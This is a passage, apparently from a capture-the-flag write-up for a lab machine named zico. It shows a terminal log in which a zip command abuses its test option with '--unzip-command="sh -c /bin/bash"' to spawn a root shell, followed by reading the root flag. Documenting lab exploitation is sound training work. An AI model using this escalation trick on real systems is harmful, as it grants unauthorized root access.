 <t zip /tmp/danm.zip /tmp/danm -T --unzip-command="sh -c /bin/bash"
  adding: tmp/danm (stored 0%)
root@zico:/tmp# cd /root
cd /root
root@zico:/root# ls
ls
flag.txt
root@zico:/root# cat flag.txt
cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#